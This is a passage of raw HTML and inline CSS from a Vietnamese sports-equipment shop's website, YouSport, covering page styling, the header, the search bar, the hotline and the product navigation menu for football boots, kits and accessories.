.addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><p class="d-none">quần áo bóng đá,áo đá banh đẹp,áo đấu đẹp,áo bóng đá chính hãng,quần áo đá bóng,áo thi đấu bóng đá,áo đá banh,áo bóng đá,áo đá bóng</p><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" 